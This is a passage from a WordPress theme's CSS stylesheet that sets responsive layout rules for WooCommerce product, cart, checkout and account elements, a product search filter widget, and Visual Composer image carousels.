  .woocommerce-page div.product form.cart .variations td {
    width: 100%;
    display: block;
    text-align: left;
  }
  .woocommerce div.product form.cart .variations td.label,
  .woocommerce-page div.product form.cart .variations td.label {
    padding-top: 10px;
    line-height: 1;
  }
  .woocommerce div.product form.cart div.quantity,
  .woocommerce-page div.product form.cart div.quantity {
    width: 100%;
  }
  .woocommerce div.product form.cart div.quantity input.qty,
  .woocommerce-page div.product form.cart div.quantity input.qty {
    width: 100%;
  }
  .woocommerce div.product form.cart .button,
  .woocommerce-page div.product form.cart .button {
    width: 100%;
    margin-top: 10px;
  }
  .woocommerce .cart-empty,
  .woocommerce-page .cart-empty {
    font-size: 30px;
  }
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-last,
  .woocommerce form .form-row-first,
  .woocommerce-page form .form-row-first {
    width: 100%;
  }
  .woocommerce form.checkout_coupon .form-row,
  .woocommerce-page form.checkout_coupon .form-row {
    width: 100%;
  }
  .woocommerce form.checkout_coupon .button,
  .woocommerce-page form.checkout_coupon .button {
    width: 100%;
  }
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filterWrapper li.radio,
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filterWrapper li.checkbox {
  display: block;
}
.ct-wooSearch .ct-select {
  border: 0;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterWrapper .ct-select-Wrapper .select2-container {
  min-width: 0;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterWrapper .ct-select-Wrapper .ct-select {
  border: 0;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterTitle {
  font-size: 17px;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio {
  margin: 0;
  padding-bottom: 5px;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio {
  padding-left: 30px;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:before {
  top: 50%;
  margin-top: -5px;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:after {
  top: 50%;
  margin-top: -1px;
  left: -16px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox {
  margin: 0;
  padding-bottom: 5px;
  padding-left: 26px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:before {
  top: 50%;
  margin-top: -5px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:after {
  margin-top: 1px;
}
.woocommerce #respond input#submit.added:after,
.woocommerce a.button.added:after,
.woocommerce button.button.added:after,
.woocommerce input.button.added:after {
  display: none;
}
.woocommerce a.button:hover {
  color: #fff;
}
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled]:hover {
  background-color: #00a3d9;
}
.woocommerce .cart_item div.quantity input.qty,
.woocommerce-page .cart_item div.quantity input.qty {
  top: 0;
}
#add_payment_method #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
  border-bottom-color: #fff;
}
.woocommerce .address .title * {
  display: inline-block;
}
.woocommerce .address a {
  float: right;
}
.woocommerce .cart .button,
.woocommerce .cart input.button {
  padding: .618em 1em;
}
.woocommerce-account .addresses .title h3 {
  float: none;
  display: inline-block;
}
.woocommerce-account .addresses .title .edit {
  float: none;
  display: inline-block;
  margin-left: 30%;
}
.woocommerce table.my_account_orders .button {
  display: block;
  margin: 5px;
}
.vc_carousel-slideline-inner {
  float: left;
}
.vc_slide {
  width: 100% !important;
}
.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner > .vc_item {
  height: auto !important;
}
.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner > .vc_item a {
  display: block;
}
.vc_images_carousel.vc_build .vc_carousel-slideline .vc_carousel-slideline-inner > .vc_item img {
  height: auto !important;
  width: 100%;
}
.vc_images_carousel .vc_carousel-indicators {
  bottom: -35px !important;
}
.wpb_heading.wpb_gallery_heading {
  margin-left: 5px;
}
.vc_carousel-indicators li:before {
  display: none;
}
/*Widget table fix*/
.table tr:first-child {
  background-color: transparent;
}
.table td,
.table th {
  border-left: 1px solid transparent;
}
